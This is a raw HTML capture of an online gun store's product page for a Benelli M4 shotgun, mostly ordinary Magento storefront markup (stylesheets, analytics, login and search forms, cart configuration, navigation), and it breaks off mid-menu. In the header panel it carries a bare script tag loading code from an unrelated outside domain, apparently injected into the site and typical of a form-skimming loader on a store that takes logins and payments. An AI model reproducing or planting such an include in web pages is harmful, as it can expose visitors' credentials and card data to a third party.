

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html
body_size: 20451
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Benelli M4 12 Gauge 18.5&quot; NS 5+1 OD Green Cerakote"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Benelli M4 12 Gauge 18.5&quot; NS 5+1 OD Green Cerakote</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/custom_dailydeal_list_page.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Catalog/js/jquery.zoom.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Benelli&#x20;M4&#x20;12&#x20;Gauge&#x20;18.5&quot;&#x20;NS&#x20;5&#x2B;1&#x20;OD&#x20;Green&#x20;Cerakote" />
<meta property="og:image"
      content="https://www.gunsla.com/media/catalog/product/cache/aaf546301c8b5c4f1fe43927b3956cf7/b/e/benelli-benellim4-11797__38909.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.gunsla.com/benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote.html" />
    <meta property="product:price:amount" content="2400"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-benelli-m4-12-gauge-18-5-ns-5-1-od-green-cerakote  layout-1140 wide am-porto-cmtb page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
                $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="8MuNTJOJewf6yh79" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://canevaslab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idV6f46aHU" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9iZW5lbGxpLW00LTEyLWdhdWdlLTE4LTUtbnMtNS0xLW9kLWdyZWVuLWNlcmFrb3RlLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769700366}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 